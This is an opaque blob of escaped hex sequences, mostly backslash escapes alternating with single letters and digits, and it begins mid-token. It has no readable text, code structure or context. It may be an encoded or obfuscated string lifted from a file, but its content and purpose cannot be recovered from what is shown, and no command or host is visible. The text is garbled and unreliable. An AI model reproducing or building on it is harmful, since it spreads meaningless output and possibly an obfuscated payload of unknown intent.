c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x65\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x38\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x36\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x31\x34\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x33\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x31\x38\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x72\x5c\x5c\x33\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x4c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c